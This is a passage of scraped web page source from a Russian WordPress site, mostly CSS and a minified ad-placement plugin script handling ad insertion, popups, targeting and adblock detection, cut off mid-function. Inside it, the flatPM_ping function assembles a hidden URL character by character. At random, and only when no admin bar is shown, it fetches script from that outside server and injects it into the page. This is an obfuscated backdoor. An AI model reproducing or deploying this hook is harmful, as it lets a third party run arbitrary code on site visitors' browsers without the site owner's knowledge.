var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://znayteplo.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.5' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://znayteplo.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var 